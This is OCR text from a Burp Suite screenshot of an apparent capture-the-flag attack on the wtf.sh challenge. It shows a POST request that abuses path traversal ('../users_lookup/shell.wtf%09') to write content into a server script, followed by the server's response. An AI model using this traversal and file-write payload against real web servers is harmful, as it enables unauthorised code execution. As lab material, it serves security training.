 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.5.6 - Temporary Project - licensed to h3110w0r1d
Dashboarc Target Proxy Intruder Repeater Sequencer Collaborator Decoder Comparer Organizer Extensions Learn JWT Editor
12 13 14 15 16 × +
Send Cancel < >
Target: http://61.147.171.105:61654 HTTP/
Request
Pretty Raw Hex \n
1 POST /reply.wtf?post=../users_lookup/shell.wtf%09 HTTP/1.1
2 Host: 61.147.171.105:61654
3 Content-Length: 16
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://61.147.171.105:61654
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
1 Referer: http://61.147.171.105:61654/reply.wtf?post=K8laH
2 Accept-Encoding: gzip, deflate, br
3 Cookie: last_login_info=
YToxOntzOjI6ImlwIjtzOjE0OiIxMTQuMjUwLjE4LjI0OSI7fQ%3D%3D;
PHPSESSID=59gl6t6g69h7i4o6nhr8q6jer3; USERNAME=1; TOKEN=
5lGEWVLLPzUhb4PvYcZDilXjPYX98J3LMG2BK2OpOv1fboeR0BGLBwTk/yCiRNdzh
69j4qmlC1cY45wqa6bgaA==
4 Connection: keep-alive
5
6 text=123&submit=
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html
3 X-Powered-By: wtf.sh 0.0.0.0.1 "alphaest of bets"
4 X-Bash-Fact: Bash didn't have Associative Arrays until Bash 4
5
6
7 <html>
8 <head>
9 <link rel="stylesheet" type="text/css" href="
/css/std.css" >
10 </head>
11 <script>
window.location.href=
'/post.wtf?post=../users_lookup/shell.wtf #';
</script>
12
13
14 u r logged in, s0 gib reply
15 <form method=POST>
16 <textarea name=text placeholder="Reply Text">
</textarea>
<br>
17 <button type=submit name=submit>
Submit
</button>
18 </form>